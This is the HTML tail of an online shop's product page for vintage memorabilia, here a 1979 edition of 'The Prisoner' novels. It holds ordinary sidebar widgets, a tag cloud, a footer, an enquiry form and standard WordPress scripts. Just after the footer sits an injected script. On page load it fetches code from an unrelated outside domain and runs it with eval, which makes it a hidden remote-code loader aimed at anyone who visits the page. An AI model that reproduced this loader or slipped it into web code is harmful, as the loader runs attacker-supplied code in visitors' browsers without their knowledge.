<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->	
		</section>
	<!-- /section -->
	</main>



<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"POPT Shop","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Memorabilia","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/memorabilia\/"}},{"@type":"ListItem","position":4,"item":{"name":"Film &amp;amp; TV","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/memorabilia\/cult-tv-film\/"}},{"@type":"ListItem","position":5,"item":{"name":"The Prisoner : 1979 British first edition hardback novels","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/the-prisoner-british-first-edition-hardback-novels\/"}}]}</script>		<!-- Page styles -->
					<div id="contact-form" title="Enquiry for The Prisoner : 1979 British first edition hardback novels" style="display:none;">
		<form id="enquiry-form" action="#" method="POST">
						<div class="wdm-pef-form-row">
				<input type="hidden" name="wdm_product_name" value="The Prisoner : 1979 British first edition hardback novels" />
				<input type="hidden" name="wdm_product_id" value="12601" />
				<input type="hidden" name="author_email" id="author_email" value="psyfi67@me.com" />
				<input type="text" id="contact-name" class="contact-input ptl" name="wdm_customer_name" value="" placeholder=" " />
				<label for="contact-name">* Name</label>
			</div>
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-email" class="contact-input ptl" name="wdm_customer_email" value="" placeholder="" />
				<label for="contact-email">* Email</label>
			</div>
			<!-- Phone number field -->
						<!-- Subject Field -->
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-subject" class="contact-input ptl" name="wdm_subject" value="" placeholder="" />
				<label for="contact-subject">Subject</label>
			</div>
			<div class="wdm-pef-form-row">
				<textarea id="contact-message" class="contact-input ptl" name="wdm_enquiry" cols="40" rows="2" style="resize:none" placeholder=""></textarea>
				<label class="textarea-label" for="contact-message">* Enquiry</label>
			</div>
						<div class="wdm-pef-send-copy">
				<label class="contact-cc">
					<input type="checkbox" id="contact-cc" name="cc" value="1" />
					Send me a copy				</label>
			</div>
						<!-- Enquiry Terms and Conditions Checkbox -->
						<div class="wdm-enquiry-action-btns">
								<button id="send-btn" type="submit" class="contact-send contact-button button alt">Send</button>
			</div>
			<input type="hidden" id="product_enquiry" name="product_enquiry" value="f5659f2464" /><input type="hidden" name="_wp_http_referer" value="/popt-shop/the-prisoner-british-first-edition-hardback-novels/" />					</form>

		<!-- preload the images -->    
		<div id="loading" style="display: none;">
			<div id="send_mail">
				<p>Sending...</p>
				<img src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif" alt="" />
			</div>
		</div>
		<div id="pe-enquiry-result" style="display: none;" class="ui-dialog-content ui-widget-content"></div>
			</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/common/js/wdm_jquery.validate.min.js?ver=3.2.5.2" id="wdm-validate-js"></script>
<script type="text/javascript" id="wdm-contact-js-extra">
/* <![CDATA[ */
var object_name = {"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","product_name":"The Prisoner : 1979 British first edition hardback novels","wdm_customer_name":"Name is required.","wdm_customer_name_invalid":"Please enter a valid name (letters, spaces, apostrophes, hyphens).","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters.","ok_text":"OK"};
//# sourceURL=wdm-contact-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/js/enquiry_validate.js?ver=3.2.5.2" id="wdm-contact-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
